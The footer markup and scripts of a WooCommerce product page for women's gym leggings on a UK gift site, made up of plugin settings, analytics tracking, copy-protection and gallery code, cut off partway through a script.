<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/nuofengkudu-womens-high-waist-leggings-with-pockets-versatile-gym-and-yoga-pants\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"457e144a75","render_remaining_terms":"e301ddd65d","get_filter_terms":"b5c7126924"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1af7efc87f","remove_from_wishlist_nonce":"510f12fe9a","reload_wishlist_and_adding_elem_nonce":"7498769fe2","load_mobile_nonce":"084c3d4cbe","delete_item_nonce":"9e521b952d","save_title_nonce":"0d630a48e2","save_privacy_nonce":"8d6af9d99c","load_fragments_nonce":"208c1618b0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"a454b53424"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"2f2a4aefd2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":38614,"name":"Nuofengkudu Women's High Waist Leggings with Pockets - Versatile Gym and Yoga Pants","categories":[{"name":"Gifts For Women"},{"name":"Sports &amp; Fitness Gifts For Women"}],"prices":{"price":2399,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"38614"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d485cb1a99"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":38614,"title":"Nuofengkudu%20Women%27s%20High%20Waist%20Leggings%20with%20Pockets%20-%20Versatile%20Gym%20and%20Yoga%20Pants%20-%20Christmasgifts.co.uk%20Review","excerpt":"waist and push up style with a comfortable and secure fit, these yoga workout leggings are both stylish and practical. The elastic waist and tummy control feature ensure a smooth and flattering silhouette while you bend and stretch during your workout. But that's not all - these leggings also come with convenient multi pockets! With 2 side pockets and 2 back pockets, you'll have more than enough space to keep your phone, keys, credit cards, and any other essentials close at hand. Plus, they're made from high-quality spandex fiber that contours your curves and enhances your natural shape. With a drawstring fastening for added security, these leggings are the perfect gift for any yoga enthusiast or fitness lover. So why wait? Treat yourself or someone you love to this must-have exercise essential today!","featuredImage":"https:\/\/christmasgifts.co.uk\/wp-content\/uploads\/2023\/12\/41Z-wPPxsuL._AC_UL1000_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script></script>			<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
